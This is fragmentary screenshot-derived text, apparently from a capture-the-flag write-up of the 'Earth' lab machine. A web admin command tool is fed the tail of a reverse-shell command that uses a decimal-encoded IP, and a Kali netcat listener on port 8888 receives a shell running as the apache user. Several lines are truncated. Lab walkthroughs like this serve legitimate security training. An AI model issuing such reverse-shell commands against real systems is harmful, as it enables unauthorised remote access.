 earth.local/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on (use with care).
CLI command:
/3232245780/8888 0>&1
Run command
Command output: PING www.baudu.com (47.76. of data. 64 bytes from 47.76.62.167 (47.76.62.167):
--- www.baudu.com ping statistics --- 1 0% packet loss, time 0ms rtt min/avg/max/
ms
root@kali-Hat: ~
文件 动作 编辑 查看 帮助
root@kali-Hat: ~ × root@kali-Hat: ~ ×
Task Completed
┌──(root㉿kali-Hat)-[~]
└─# nc -lvnp 88
listening on [any] 88 ...
88
^C
┌──(root㉿kali-Hat)-[~]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.40.20] from (UNKNOWN) [192.168.40.32] 4
bash: cannot set terminal process group (955): Inappropriat
bash: no job control in this shell
bash-5.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-5.1$
earth.local